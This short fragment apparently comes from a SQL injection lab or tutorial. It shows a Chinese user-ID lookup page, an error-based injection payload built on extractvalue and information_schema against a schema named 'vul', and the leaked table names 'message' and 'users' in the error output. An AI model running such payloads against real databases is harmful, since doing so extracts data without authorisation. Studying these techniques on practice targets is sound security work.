 用户名查询系统
ID
请输入要查询的用户ID
查询
XPATH syntax error: '~message,users~'
SELECT * FROM users WHERE id = 1 and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables
where table_schema = 'vul'),0x7e))) # LIMIT 0,1